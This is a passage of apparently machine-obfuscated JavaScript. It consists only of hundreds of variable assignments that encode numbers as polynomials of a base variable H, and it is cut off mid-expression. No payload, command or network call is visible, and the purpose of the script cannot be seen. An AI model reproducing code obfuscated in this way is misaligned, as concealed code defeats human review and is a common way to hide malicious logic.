Q=AM+DQ*H+LM*H*H,kW=gC+q8*H+gC*H*H+H*H*H,jg=GI+GI*H+gC*H*H,kd=AM+LM*H+Gl*H*H+H*H*H,DG=q8+H+DQ*H*H+H*H*H,vM=q8+X0*H+LM*H*H,Cg=Xg+GI*H+q8*H*H,G6=Gl+DQ*H+q8*H*H+H*H*H,jK=q8+Gl*H+GI*H*H,Zd=gC+q8*H+X0*H*H+H*H*H,zG=DQ+TM*H+DQ*H*H+H*H*H,qh=gC+Gl*H+TM*H*H+H*H*H,V6=GI+GI*H+GI*H*H+H*H*H,zp=Gl+q8*H+GI*H*H+H*H*H,dS=q8+H+gC*H*H,bS=AM+H+GI*H*H,Hp=DQ+X0*H+DQ*H*H+H*H*H,wj=q8+LM*H+GI*H*H+H*H*H,gY=q8+X0*H+X0*H*H+H*H*H,cz=TM+Gl*H+H*H+H*H*H,FT=gC+Gl*H+H*H,Cn=LM+Gl*H+DQ*H*H+H*H*H,rH=Gl+q8*H+H*H,Ak=DQ+H,ck=X0+q8*H,fG=DQ+GI*H+Gl*H*H+H*H*H,H0=GI+GI*H+X0*H*H+H*H*H,Sc=TM+LM*H+X0*H*H+H*H*H,T6=LM+H+DQ*H*H,F2=Xg+DQ*H+gC*H*H+H*H*H,Kn=AM+H+TM*H*H+H*H*H,ML=q8+TM*H+H*H,kz=Gl+q8*H+LM*H*H+H*H*H,R0=LM+GI*H+LM*H*H,XC=LM+Xg*H+Gl*H*H+H*H*H,fA=Xg+TM*H+H*H,nn=AM+X0*H+Gl*H*H+H*H*H,VJ=DQ+TM*H+TM*H*H+H*H*H,qW=AM+Gl*H+GI*H*H+H*H*H,F0=Gl+q8*H+gC*H*H,Fj=X0+LM*H+X0*H*H+H*H*H,k0=DQ+LM*H,hh=X0+GI*H+DQ*H*H+H*H*H,YX=DQ+DQ*H+TM*H*H+H*H*H,zd=GI+gC*H+GI*H*H+H*H*H,Z0=Gl+GI*H+X0*H*H+H*H*H,Pp=Gl+TM*H+DQ*H*H+H*H*H,B2=DQ+TM*H+GI*H*H,c2=Xg+H+DQ*H*H,vA=TM+q8*H+H*H,QP=AM+LM*H+GI*H*H+H*H*H,zT=LM+TM*H+Gl*H*H,Hh=GI+TM*H+q8*H*H+H*H*H,BX=LM+X0*H+DQ*H*H+H*H*H,t5=gC+gC*H+DQ*H*H+H*H*H,rK=Gl+Gl*H+TM*H*H,l5=AM+DQ*H+TM*H*H,J2=gC+Gl*H+gC*H*H,Kj=q8+q8*H+gC*H*H+H*H*H,m2=LM+Gl*H+GI*H*H+H*H*H,BW=X0+TM*H+DQ*H*H+H*H*H,zX=TM+q8*H+H*H+H*H*H,AH=Xg+q8*H+gC*H*H,sj=TM+H+X0*H*H+H*H*H,U6=GI+X0*H+DQ*H*H+H*H*H,Hj=LM+LM*H+TM*H*H+H*H*H,wW=AM+H+gC*H*H+H*H*H,Cz=DQ+GI*H+gC*H*H+H*H*H,Dh=q8+DQ*H+H*H+H*H*H,t3=Xg+X0*H+q8*H*H+H*H*H,vG=X0+DQ*H+TM*H*H+H*H*H,kh=X0+TM*H+Gl*H*H+H*H*H,cU=GI+q8*H+GI*H*H+H*H*H,JG=q8+TM*H+H*H+H*H*H,Tc=GI+H+X0*H*H+H*H*H,bh=TM+Gl*H+GI*H*H+H*H*H,Hn=gC+gC*H+GI*H*H+H*H*H,OG=AM+TM*H+Gl*H*H+H*H*H,J5=X0+Xg*H+q8*H*H,Od=GI+H+GI*H*H+H*H*H,tg=GI+DQ*H+TM*H*H,TN=Gl+X0*H+DQ*H*H,WX=GI+H+q8*H*H+H*H*H,UR=TM+Gl*H+X0*H*H+H*H*H,LA=gC+LM*H,zW=Gl+gC*H+Gl*H*H+H*H*H,gk=q8+gC*H+H*H,Dz=q8+LM*H+LM*H*H+H*H*H,g3=AM+DQ*H+DQ*H*H+H*H*H,PW=AM+q8*H+Gl*H*H+H*H*H,BY=Xg+TM*H+TM*H*H+H*H*H,Mk=gC+Xg*H+LM*H*H,wJ=DQ+gC*H+LM*H*H+H*H*H,nR=DQ+LM*H+Gl*H*H+H*H*H,Ap=AM+gC*H+LM*H*H+H*H*H,np=q8+H+X0*H*H+H*H*H,Ul=LM+Gl*H+q8*H*H,bc=Gl+DQ*H+Gl*H*H+H*H*H,mW=TM+GI*H+LM*H*H+H*H*H,sS=q8+DQ*H+DQ*H*H,Nh=X0+GI*H+LM*H*H+H*H*H,MQ=q8+TM*H+DQ*H*H,OX=TM+TM*H+TM*H*H+H*H*H,Rl=GI+Gl*H,PQ=q8+gC*H+TM*H*H,YR=GI+q8*H+H*H+H*H*H,EG=LM+H+H*H+H*H*H,WG=Gl+q8*H+H*H+H*H*H,CN=TM+X0*H+gC*H*H,Up=Xg+H+DQ*H*H+H*H*H,Kd=DQ+gC*H+DQ*H*H+H*H*H,kA=GI+LM*H,n3=X0+GI*H+Xg*H*H+H*H*H,qz=Gl+q8*H+Gl*H*H+H*H*H,rh=AM+Gl*H+H*H+H*H*H,KY=Gl+LM*H+q8*H*H+H*H*H,kG=Xg+GI*H+TM*H*H+H*H*H,ll=LM+DQ*H+GI*H*H,rz=AM+GI*H+GI*H*H+H*H*H,G3=X0+q8*H+LM*H*H+H*H*H,EL=GI+TM*H+gC*H*H,Hg=AM+gC*H+DQ*H*H+H*H*H,Jh=TM+GI*H+H*H+H*H*H,lR=X0+q8*H+gC*H*H+H*H*H,bk=gC+LM*H+Gl*H*H,wY=q8+DQ*H+LM*H*H+H*H*H,Al=AM+X0*H+H*H,fQ=TM+DQ*H+LM*H*H,gg=Gl+Xg*H+GI*H*H+H*H*H,p2=gC+Gl*H+X0*H*H+H*H*H,Bc=X0+DQ*H+GI*H*H+H*H*H,vR=Xg+gC*H+X0*H*H+H*H*H,Y5=GI+Gl*H+DQ*H*H,nd=q8+gC*H+H*H+H*H*H,LG=Xg+Xg*H+LM*H*H,BK=TM+Gl*H+GI*H*H,JW=DQ+GI*H+q8*H*H+H*H*H,pL=gC+Gl*H+Gl*H*H+H*H*H,pP=Xg+X0*H+LM*H*H+H*H*H,BP=q8+DQ*H+GI*H*H+H*H*H,S=TM+gC*H+H*H,qR=TM+H+Gl*H*H+H*H*H,RG=gC+LM*H+X0*H*H+H*H*H,Vc=LM+Xg*H+LM*H*H+H*H*H,Yg=AM+gC*H+GI*H*H,s6=AM+GI*H+TM*H*H+H*H*H,Qz=q8+X0*H+TM*H*H+H*H*H,wz=TM+Xg*H+X0*H*H+H*H*H,I3=q8+LM*H+X0*H*H+H*H*H,TA=TM+X0*H+q8*H*H,HJ=Xg+X0*H+Xg*H*H+H*H*H,rR=X0+gC*H+GI*H*H+H*H*H,jl=DQ+TM*H+Gl*H*H,wn=AM+LM*H+TM*H*H+H*H*H,B3=LM+GI*H+GI*H*H+H*H*H,CR=Gl+TM*H+H*H+H*H*H,d8=X0+DQ*H+H*H,W6=Xg+DQ*H+X0*H*H+H*H*H,Z6=LM+H+X0*H*H+H*H*H,L3=X0+Gl*H+LM*H*H+H*H*H,mn=DQ+Xg*H+LM*H*H+H*H*H,lC=Gl+LM*H,qS=TM+LM*H,AN=LM+H,tQ=GI+gC*H+LM*H*H,pG=X0+TM*H+GI*H*H+H*H*H,tM=LM+GI*H+gC*H*H,TJ=LM+gC*H+TM*H*H+H*H*H,hk=DQ+H+TM*H*H,Dc=gC+DQ*H+Gl*H*H+H*H*H,nW=X0+LM*H+TM*H*H+H*H*H,Vj=LM+Xg*H+H*H+H*H*H,Qj=LM+DQ*H+q8*H*H+H*H*H,fk=Xg+Gl*H,W8=q8+DQ*H+q8*H*H,Np=Xg+H+TM*H*H+H*H*H,ld=Gl+gC*H+DQ*H*H+H*H*H,Fh=Gl+H+GI*H*H+H*H*H,ZK=gC+LM*H+gC*H*H+gC*H*H*H+TM*H*H*H*H,KK=Xg+Gl*H+GI*H*H,Wd=Gl+TM*H+gC*H*H+H*H*H,RR=q8+TM*H+X0*H*H+H*H*H,g2=GI+TM*H+LM*H*H+H*H*H,Pc=Xg+LM*H+Gl*H*H+H*H*H,g5=Gl+GI*H+GI*H*H,R3=gC+TM*H+H*H+H*H*H,Ih=TM+LM*H+q8*H*H+H*H*H,LS=Xg+GI*H,zJ=LM+DQ*H+gC*H*H+H*H*H,Rd=LM+X0*H+TM*H*H+H*H*H,XP=q8+GI*H+q8*H*H+H*H*H,DR=TM+X0*H+DQ*H*H+H*H*H,EU=LM+GI*H+Gl*H*H+H*H*H,Op=LM+GI*H+q8*H*H+H*H*H,ph=q8+q8*H+H*H+H*H*H,r2=Gl+TM*H+Xg*H*H+H*H*H,Kh=AM+GI*H+DQ*H*H+H*H*H,t6=DQ+H+LM*H*H+H*H*H,Pd=X0+Gl*H+X0*H*H+H*H*H,AI=GI+TM*H+DQ*H*H,Fz=AM+q8*H+DQ*H*H+H*H*H,UH=LM+TM*H+LM*H*H,wR=DQ+DQ*H+GI*H*H+H*H*H,Lj=AM+LM*H+gC*H*H+H*H*H,Xp=q8+Xg*H+H*H+H*H*H,fp=TM+q8*H+Gl*H*H+H*H*H,mQ=q8+gC*H+gC*H*H,MW=DQ+H+X0*H*H+H*H*H,jL=AM+TM*H+DQ*H*H,O0=GI+H+GI*H*H,bA=GI+LM*H+GI*H*H,tI=gC+DQ*H+Gl*H*H,YL=TM+gC*H+DQ*H*H,cA=TM+Xg*H+GI*H*H+gC*H*H*H+gC*H*H*H*H,p0=TM+gC*H+H*H+H*H*H,xG=Gl+Gl*H+gC*H*H+H*H*H,fh=q8+Gl*H+LM*H*H+H*H*H,ZX=Gl+q8*H+gC*H*H+H*H*H,Ld=AM+q8*H+q8*H*H+H*H*H,M0=q8+TM*H,VC=gC+DQ*H,jU=TM+LM*H+GI*H*H+H*H*H,CK=Gl+gC*H,CW=GI+Gl*H+X0*H*H+H*H*H,Yl=TM+H+TM*H*H,MP=GI+DQ*H+LM*H*H+H*H*H,TP=gC+Xg*H+X0*H*H+H*H*H,w=X0+GI*H+H*H,tR=Gl+H+LM*H*H+H*H*H,zz=Xg+Xg*H+H*H+H*H*H,QS=q8+DQ*H+gC*H*H,VR=q8+LM*H+q8*H*H+H*H*H,Y2=X0+DQ*H+LM*H*H+H*H*H,vN=gC+H+GI*H*H,YS=q8+q8*H,rY=GI+gC*H+LM*H*H+H*H*H,PG=DQ+GI*H+H*H+H*H*H,VG=LM+TM*H+Gl*H*H+H*H*H,O6=q8+X0*H+H*H+H*H*H,SX=GI+LM*H+gC*H*H+H*H*H,ER=LM+LM*H+gC*H*H+H*H*H,Gh=Gl+H+X0*H*H+H*H*H,pU=LM+GI*H+H*H+H*H*H,I2=TM+Xg*H+H*H+H*H*H,l8=GI+X0*H+H*H,Yp=AM+Xg*H+X0*H*H+H*H*H,j8=Gl+q8*H+GI*H*H,Dn=LM+gC*H+GI*H*H+H*H*H,mH=AM+DQ*H+Xg*H*H,tH=Gl+DQ*H+DQ*H*H,gR=q8+gC*H+GI*H*H+H*H*H,GJ=Gl+gC*H+gC*H*H+H*H*H,xN=GI+GI*H+TM*H*H,sh=X0+Gl*H+DQ*H*H+H*H*H,nz=X0+DQ*H+X0*H*H+H*H*H,rQ=Xg+gC*H+LM*H*H,gU=Gl+TM*H+X0*H*H+H*H*H,HC=GI+LM*H+gC*H*H,JR=Gl+Xg*H+DQ*H*H+H*H*H,GQ=Xg+LM*H+GI*H*H,dz=q8+Gl*H+Gl*H*H+H*H*H,w6=GI+GI*H+Gl*H*H+H*H*H,fL=GI+TM*H+H*H,fX=AM+X0*H+X0*H*H+H*H*H,NP=GI+X0*H+gC*H*H+H*H*H,dC=Xg+DQ*H+GI*H*H,Gd=Gl+DQ*H+GI*H*H+H*H*H,qG=AM+gC*H+X0*H*H+H*H*H,WU=q8+q8*H+X0*H*H+H*H*H,f6=GI+Gl*H+q8*H*H+H*H*H,Fc=TM+X0*H+H*H+H*H*H,Iz=GI+DQ*H+X0*H*H+H*H*H,Yc=GI+GI*H+H*H+H*H*H,QL=X0+Gl*H+H*H,C2=gC+H+Gl*H*H+H*H*H,Ic=AM+Xg*H+Gl*H*H+H*H*H,x2=GI+GI*H+DQ*H*H+H*H*H,Tj=GI+gC*H+DQ*H*H+H*H*H,bG=q8+GI*H+H*H+H*H*H,Yd=DQ+Gl*H+H*H+H*H*H,s3=DQ+Gl*H+gC*H*H+H*H*H,Gj=Xg+GI*H+GI*H*H+H*H*H,Sp=AM+Gl*H+DQ*H*H+H*H*H,Q=Xg+GI*H+Gl*H*H+H*H*H,mk=AM+gC*H+Gl*H*H,HP=Gl+TM*H+GI*H*H+H*H*H,TW=Xg+gC*H+LM*H*H+H*H*H,pC=gC+LM*H+H*H,AU=X0+X0*H+H*H+H*H*H,j2=LM+DQ*H+H*H+H*H*H,JP=GI+DQ*H+H*H+H*H*H,S6=gC+H+TM*H*H+H*H*H,wc=Xg+TM*H+LM*H*H+H*H*H,QY=TM+X0*H+LM*H*H+H*H*H,p8=LM+GI*H,dX=AM+H+LM*H*H+H*H*H,j3=LM+H+GI*H*H+H*H*H,LL=gC+gC*H+LM*H*H,Oj=gC+GI*H+TM*H*H+H*H*H,gz=TM+X0*H+gC*H*H+H*H*H,ZU=gC+DQ*H+LM*H*H+H*H*H,xl=AM+DQ*H+GI*H*H,Dp=TM+q8*H+X0*H*H+H*H*H,nJ=q8+GI*H+X0*H*H+H*H*H,Hc=gC+Xg*H+TM*H*H+H*H*H,FW=Gl+GI*H+H*H+H*H*H,RP=X0+gC*H+Gl*H*H+H*H*H,Xz=LM+Gl*H+q8*H*H+H*H*H,Dl=AM+TM*H,xn=gC+X0*H+LM*H*H+H*H*H,qd=LM+Xg*H+GI*H*H+H*H*H,LI=DQ+H+DQ*H*H,nh=gC+gC*H+TM*H*H+H*H*H,vd=Gl+TM*H+LM*H*H+H*H*H,xX=gC+q8*H+GI*H*H+H*H*H,bd=Gl+q8*H+TM*H*H+H*H*H,n6=q8+gC*H+X0*H*H+H*H*H,X=TM+LM*H+TM*H*H,NY=X0+H+TM*H*H+H*H*H,tJ=LM+DQ*H+GI*H*H+H*H*H,EJ=gC+X0*H+gC*H*H+H*H*H,jz=AM+LM*H+LM*H*H+H*H*H,RK=LM+gC*H+DQ*H*H,T5=Xg+TM*H+Gl*H*H,XL=q8+TM*H+Gl*H*H+H*H*H,rI=AM+GI*H+TM*H*H,nU=LM+Xg*H+TM*H*H+H*H*H,fU=TM+GI*H+TM*H*H+H*H*H,vz=LM+q8*H+gC*H*H+H*H*H,MS=AM+q8*H+DQ*H*H,xI=q8+q8*H+GI*H*H+H*H*H,Xl=gC+gC*H,Uc=X0+gC*H+LM*H*H+H*H*H,kl=Gl+Xg*H+H*H,zU=gC+H+q8*H*H+H*H*H,dk=DQ+LM*H+gC*H*H,SG=TM+TM*H+Gl*H*H+H*H*H,dW=GI+Gl*H+Gl*H*H,zg=AM+LM*H+GI*H*H,Nc=Xg+TM*H+gC*H*H+H*H*H,XQ=X0+GI*H+DQ*H*H,JU=X0+DQ*H+Gl*H*H+H*H*H,Xd=q8+GI*H+gC*H*H+H*H*H,Id=X0+q8*H+DQ*H*H+H*H*H,S8=GI+GI*H,F6=Xg+q8*H+X0*H*H+H*H*H,s5=Xg+DQ*H,O8=AM+q8*H+GI*H*H,Pj=LM+LM*H+Gl*H*H+H*H*H,VQ=GI+Xg*H,fK=TM+LM*H+gC*H*H+gC*H*H*H+TM*H*H*H*H,IA=Xg+H+Gl*H*H,vp=gC+X0*H+H*H+H*H*H,HY=q8+DQ*H+TM*H*H+H*H*H,XI=LM+DQ*H+LM*H*H,zl=Gl+X0*H+Gl*H*H,dR=gC+GI*H+gC*H*H+H*H*H,rT=Gl+gC*H+GI*H*H,jJ=GI+H+TM*H*H+H*H*H,IJ=GI+LM*H+TM*H*H+H*H*H,L0=Gl+H+DQ*H*H,gh=GI+H+H*H+H*H*H,Bp=LM+H+gC*H*H+H*H*H,nX=AM+LM*H+q8*H*H+H*H*H,ZW=gC+GI*H+H*H+H*H*H,Mz=TM+GI*H+q8*H*H+H*H*H,gJ=Xg+H+gC*H*H+H*H*H,AT=gC+LM*H+H*H+H*H*H,jk=X0+X0*H+DQ*H*H,j6=gC+Gl*H+gC*H*H+H*H*H,U8=LM+TM*H,Ep=X0+LM*H+gC*H*H+H*H*H,dI=DQ+Xg*H+H*H,xY=q8+TM*H+gC*H*H+H*H*H,Yh=DQ+Gl*H+DQ*H*H+H*H*H,v8=gC+X0*H+Gl*H*H,QW=GI+Xg*H+H*H+H*H*H,VI=gC+DQ*H+gC*H*H,sU=Xg+Xg*H+DQ*H*H+H*H*H,nl=DQ+TM*H+gC*H*H+H*H*H,vY=q8+LM*H+TM*H*H+H*H*H,OC=gC+H+LM*H*H,jS=gC+Xg*H+Xg*H*H,cI=AM+GI*H+LM*H*H,Sk=GI+GI*H+GI*H*H,tY=TM+LM*H+H*H+H*H*H,ZY=LM+Gl*H+LM*H*H+H*H*H,AJ=GI+Xg*H+Gl*H*H+H*H*H,H3=LM+TM*H+TM*H*H+H*H*H,WK=GI+LM*H+H*H,V8=DQ+gC*H+gC*H*H,rM=gC+Gl*H+H*H+H*H*H,O=q8+LM*H+H*H,xC=gC+H,Lh=GI+Xg*H+GI*H*H,vX=AM+LM*H+H*H+H*H*H,sR=q8+Gl*H+gC*H*H+H*H*H,Sd=Xg+X0*H+GI*H*H+H*H*H,RI=LM+X0*H+H*H,PR=LM+GI*H+TM*H*H+H*H*H,U=X0+TM*H+H*H,Tg=LM+TM*H+q8*H*H,gl=TM+Xg*H+gC*H*H,cc=DQ+GI*H+LM*H*H+H*H*H,D=AM+GI*H+GI*H*H,cJ=TM+gC*H+X0*H*H+H*H*H,q3=Xg+Gl*H+DQ*H*H+H*H*H,lY=DQ+q8*H+Gl*H*H+H*H*H,SR=DQ+TM*H+GI*H*H+H*H*H,WM=gC+TM*H,c3=DQ+Xg*H+DQ*H*H+H*H*H,xz=LM+GI*H+X0*H*H+H*H*H,hT=DQ+GI*H,A5=Xg+Xg*H+GI*H*H,z8=GI+q8*H+GI*H*H,Nn=X0+X0*H+Xg*H*H+H*H*H,Lp=LM+gC*H+gC*H*H+H*H*H,gH=GI+q8*H+gC*H*H,XA=AM+Xg*H,mU=Gl+gC*H+LM*H*H+H*H*H,cR=LM+LM*H+GI*H*H+H*H*H,RA=DQ+gC*H+DQ*H*H,CA=AM+gC*H+H*H,GX=GI+Gl*H+H*H+H*H*H,bW=TM+X0*H+Gl*H*H+H*H*H,KU=AM+X0*H+q8*H*H+H*H*H,vc=gC+TM*H+Gl*H*H+H*H*H,Ec=Gl+DQ*H+LM*H*H+H*H*H,PN=LM+DQ*H+gC*H*H,pK=Gl+DQ*H,KJ=q8+Xg*H+gC*H*H+H*H*H,NT=LM+X0*H+q8*H*H+H*H*H,P2=Xg+H+Gl*H*H+H*H*H,rp=X0+X0*H+DQ*H*H+H*H*H,pX=GI+q8*H+gC*H*H+H*H*H,RQ=LM+LM*H,hU=TM+gC*H+DQ*H*H+H*H*H,qg=LM+GI*H+q8*H*H,MC=Xg+gC*H+GI*H*H,Wh=TM+q8*H+GI*H*H+H*H*H,CP=GI+TM*H+GI*H*H+H*H*H,pQ=q8+Xg*H+gC*H*H,U3=q8+Xg*H+GI*H*H+H*H*H,kR=TM+Gl*H+LM*H*H+H*H*H,Ph=DQ+DQ*H+gC*H*H+H*H*H,CG=TM+gC*H+GI*H*H+H*H*H,BU=Xg+H+X0*H*H+H*H*H,M6=Xg+q8*H+LM*H*H+H*H*H,bU=GI+gC*H+H*H+H*H*H,Lg=X0+X0*H+q8*H*H,Jj=TM+H+LM*H*H,Uz=GI+X0*H+GI*H*H+H*H*H,R6=X0+q8*H+H*H+H*H*H,Zj=AM+GI*H+gC*H*H+H*H*H,TY=X0+Xg*H+Gl*H*H+H*H*H,Uj=AM+Xg*H+TM*H*H+H*H*H,W3=DQ+H+GI*H*H+H*H*H,tX=AM+H+DQ*H*H+H*H*H,X3=TM+Gl*H+TM*H*H+H*H*H,ZN=LM+q8*H+TM*H*H,Ac=AM+Xg*H+H*H+H*H*H,dn=LM+X0*H+Gl*H*H+H*H*H,zY=X0+H+Xg*H*H+H*H*H,VH=DQ+X0*H+H*H,Yz=Gl+X0*H+TM*H*H+H*H*H,hC=DQ+LM*H+H*H,tU=AM+q8*H+H*H+H*H*H,b3=TM+GI*H+gC*H*H+H*H*H,NR=X0+H+X0*H*H+H*H*H,Ad=Xg+DQ*H+TM*H*H+H*H*H,sK=DQ+gC*H+GI*H*H,OW=gC+gC*H+X0*H*H+H*H*H,UT=TM+GI*H+LM*H*H,nT=X0+q8*H+LM*H*H,UC=LM+DQ*H,kg=Xg+LM*H,jP=DQ+gC*H+TM*H*H+H*H*H,kY=Xg+Xg*H+Gl*H*H+H*H*H,mJ=LM+TM*H+H*H+H*H*H,XK=X0+LM*H+Gl*H*H,K0=DQ+GI*H+GI*H*H,rX=Xg+gC*H+Gl*H*H+H*H*H,gp=gC+Xg*H+Gl*H*H+H*H*H,ml=gC+q8*H+H*H+H*H*H,Yj=DQ+gC*H+gC*H*H+H*H*H,lX=Gl+DQ*H+H*H+H*H*H,SI=Xg+LM*H+q8*H*H,kJ=q8+TM*H+TM*H*H+H*H*H,sz=DQ+LM*H+q8*H*H+H*H*H,gd=GI+DQ*H+gC*H*H+H*H*H,p6=LM+DQ*H+Xg*H*H+H*H*H,Dg=LM+GI*H+TM*H*H,WI=LM+Gl*H+TM*H*H,b6=Xg+GI*H+LM*H*H+H*H*H,wd=Gl+X0*H+GI*H*H+H*H*H,Q2=X0+GI*H+X0*H*H+H*H*H,rG=TM+DQ*H+TM*H*H+H*H*H,zP=DQ+Gl*H+LM*H*H+H*H*H,EW=q8+LM*H+Gl*H*H+H*H*H,Gg=q8+GI*H+DQ*H*H,Mp=DQ+TM*H+X0*H*H+H*H*H,dh=X0+TM*H+X0*H*H+H*H*H,m6=TM+H+GI*H*H+H*H*H,xJ=Gl+GI*H+Gl*H*H+H*H*H,PY=LM+q8*H+TM*H*H+H*H*H,QG=AM+Gl*H+Gl*H*H+H*H*H,fJ=Xg+LM*H+gC*H*H+H*H*H,ZG=q8+H+LM*H*H+H*H*H,fH=gC+DQ*H+TM*H*H,IG=Xg+DQ*H+Gl*H*H+H*H*H,rW=LM+q8*H+Gl*H*H+H*H*H,xR=Gl+Gl*H+gC*H*H,OP=gC+X0*H+GI*H*H+H*H*H,D0=TM+H+DQ*H*H,Fd=TM+Xg*H+LM*H*H+H*H*H,Qh=gC+DQ*H+GI*H*H+H*H*H,Z8=AM+Gl*H+Gl*H*H,zj=LM+GI*H+gC*H*H+H*H*H,T=gC+GI*H+q8*H*H,md=LM+H+DQ*H*H+H*H*H,qn=q8+Gl*H+H*H+H*H*H,Wn=Xg+Xg*H+X0*H*H+H*H*H,Qp=Gl+gC*H+TM*H*H+H*H*H,kI=LM+q8*H,Y0=Xg+X0*H+H*H,VK=Gl+q8*H,JN=LM+LM*H+H*H,Rg=q8+Gl*H+gC*H*H,q5=gC+DQ*H+DQ*H*H,TL=Gl+Xg*H,tS=gC+GI*H+X0*H*H+H*H*H,dc=AM+X0*H+GI*H*H+H*H*H,ln=gC+X0*H+q8*H*H+H*H*H,AL=TM+X0*H+Gl*H*H,Eh=Xg+Gl*H+H*H+H*H*H,Kz=AM+DQ*H+TM*H*H+H*H*H,kC=AM+q8*H+LM*H*H,f2=AM+X0*H+TM*H*H+H*H*H,Kg=X0+gC*H+Gl*H*H,P3=Xg+LM*H+LM*H*H+H*H*H,LK=GI+LM*H+DQ*H*H,DX=Gl+Gl*H+GI*H*H+H*H*H,An=Xg+H+H*H+H*H*H,AS=DQ+Xg*H,Sj=gC+DQ*H+X0*H*H+H*H*H,MX=X0+gC*H+H*H+H*H*H,Sz=DQ+q8*H+DQ*H*H+H*H*H,kM=TM+LM*H+GI*H*H,Az=q8+gC*H,q6=GI+X0*H+q8*H*H+H*H*H,fd=GI+X0*H+X0*H*H+H*H*H,Yn=TM+Xg*H+TM*H*H+H*H*H,DJ=X0+q8*H+GI*H*H,l6=X0+H+H*H+H*H*H,Ng=AM+q8*H+gC*H*H,I6=X0+GI*H+Gl*H*H+H*H*H,Oc=GI+DQ*H+GI*H*H+H*H*H,VY=Gl+DQ*H+gC*H*H+H*H*H,DY=Xg+X0*H+H*H+H*H*H,m3=AM+q8*H+TM*H*H+H*H*H,P8=gC+Gl*H,tL=X0+TM*H+GI*H*H,kj=X0+Xg*H+DQ*H*H+H*H*H,Tn=TM+DQ*H+X0*H*H+H*H*H,J6=DQ+H+H*H+H*H*H,HM=Xg+gC*H+H*H,gj=Xg+Xg*H+LM*H*H+H*H*H,VW=q8+X0*H+TM*H*H,A0=DQ+gC*H+Gl*H*H,z6=gC+GI*H+q8*H*H+H*H*H,Sn=q8+LM*H+H*H+H*H*H,TC=q8+Gl*H,QJ=GI+Gl*H+Xg*H*H+H*H*H,AX=TM+TM*H+X0*H*H+H*H*H,IY=TM+Xg*H+gC*H*H+H*H*H,SJ=TM+Gl*H+Xg*H*H+H*H*H,Zp=AM+TM*H+TM*H*H+H*H*H,tk=q8+LM*H+LM*H*H,xj=X0+Xg*H+GI*H*H+H*H*H,CY=AM+LM*H+X0*H*H+H*H*H,sG=AM+H+GI*H*H+H*H*H,mp=TM+X0*H+q8*H*H+H*H*H,kn=q8+gC*H+TM*H*H+H*H*H,RW=q8+X0*H+Gl*H*H+H*H*H,CL=AM+LM*H+gC*H*H,Q6=TM+Gl*H+gC*H*H+H*H*H,kH=Gl+LM*H+GI*H*H,Gk=X0+H+LM*H*H,kN=TM+Gl*H,IM=TM+GI*H,Th=gC+GI*H+LM*H*H+H*H*H,G2=LM+X0*H+X0*H*H+H*H*H,wA=Gl+DQ*H+GI*H*H,WR=Xg+TM*H+H*H+H*H*H,UP=X0+TM*H+q8*H*H+H*H*H,Ud=Gl+Xg*H+X0*H*H+H*H*H,V=gC+GI*H+DQ*H*H,f8=q8+H+H*H,Tp=GI+GI*H+TM*H*H+H*H*H,wG=Xg+Gl*H+GI*H*H+H*H*H,kX=gC+Gl*H+GI*H*H+H*H*H,gA=gC+q8*H+H*H,r3=Xg+TM*H+GI*H*H,jC=q8+H+GI*H*H+H*H*H,jX=Xg+TM*H+GI*H*H+H*H*H,Q3=AM+Xg*H+LM*H*H+H*H*H,AW=GI+H+Xg*H*H+H*H*H,fj=DQ+q8*H+LM*H*H+H*H*H,LP=Xg+H+LM*H*H+TM*H*H*H+gC*H*H*H*H,Xc=Gl+q8*H+X0*H*H+H*H*H,jN=TM+q8*H+Gl*H*H,J3=X0+X0*H+Gl*H*H+H*H*H,d6=X0+TM*H+TM*H*H+H*H*H,vK=X0+H+GI*H*H,kS=TM+gC*H+TM*H*H,IW=X0+Xg*H+H*H+H*H*H,PM=Xg+TM*H+DQ*H*H,v6=X0+H+LM*H*H+H*H*H,n2=GI+DQ*H+TM*H*H+H*H*H,N3=GI+GI*H+gC*H*H+H*H*H,dY=Xg+H+GI*H*H+H*H*H,N2=DQ+Gl*H+GI*H*H+H*H*H,Q0=Gl+gC*H+gC*H*H,IH=Gl+Gl*H,bz=q8+DQ*H+X0*H*H+H*H*H,AC=gC+Xg*H+GI*H*H,PJ=X0+gC*H+TM*H*H+H*H*H,cK=X0+gC*H+LM*H*H,A2=AM+Gl*H+gC*H*H+H*H*H,OL=Xg+gC*H+Gl*H*H,x3=gC+X0*H+TM*H*H+H*H*H,dp=X0+TM*H+gC*H*H+H*H*H,KC=gC+gC*H+DQ*H*H,zM=TM+DQ*H+gC*H*H,D2=DQ+LM*H+H*H+H*H*H,qU=GI+GI*H+LM*H*H+H*H*H,tW=X0+gC*H+gC*H*H+H*H*H,E=gC+gC*H+Gl*H*H,rc=GI+LM*H+DQ*H*H+H*H*H,Gc=TM+TM*H+q8*H*H+H*H*H,SC=q8+H+LM*H*H,YW=TM+H+DQ*H*H+H*H*H,Wc=LM+gC*H+X0*H*H+H*H*H,rC=X0+DQ*H+H*H+H*H*H,DN=LM+Gl*H+DQ*H*H,g6=gC+q8*H+LM*H*H+H*H*H,X6=X0+GI*H+q8*H*H+H*H*H,FX=X0+LM*H+DQ*H*H+H*H*H,XH=LM+DQ*H+DQ*H*H,ZJ=q8+Xg*H+q8*H*H+H*H*H,nH=AM+Gl*H+TM*H*H,nQ=AM+LM*H+DQ*H*H,Qc=gC+Xg*H+H*H+H*H*H,RU=Gl+LM*H+LM*H*H+H*H*H,Q8=DQ+GI*H+LM*H*H,SN=X0+Gl*H,xd=X0+gC*H+q8*H*H+H*H*H,gT=X0+LM*H,bX=X0+Gl*H+GI*H*H+H*H*H,HR=X0+q8*H+TM*H*H+H*H*H,s2=q8+GI*H+GI*H*H+H*H*H,JI=GI+q8*H,NG=Gl+TM*H+Gl*H*H+H*H*H,hN=X0+gC*H,qH=AM+Xg*H+Gl*H*H,OY=Gl+Xg*H+Xg*H*H+H*H*H,cG=AM+GI*H+X0*H*H+H*H*H,gP=Gl+X0*H+q8*H*H+H*H*H,sQ=q8+H,XG=Xg+q8*H+TM*H*H+H*H*H,V3=X0+Xg*H+GI*H*H,Td=q8+Gl*H+GI*H*H+H*H*H,PX=Gl+GI*H+GI*H*H+H*H*H,GU=q8+H+H*H+H*H*H,jG=Xg+q8*H+DQ*H*H+H*H*H,Hz=AM+Gl*H+TM*H*H+H*H*H,K2=q8+GI*H+LM*H*H+H*H*H,Oz=q8+H+q8*H*H+H*H*H,c6=GI+TM*H+X0*H*H+H*H*H,sH=gC+LM*H+TM*H*H,jR=GI+q8*H+LM*H*H+H*H*H,Jg=Gl+GI*H+gC*H*H,bQ=GI+Gl*H+TM*H*H,cY=gC+LM*H+Gl*H*H+H*H*H,jn=DQ+DQ*H+L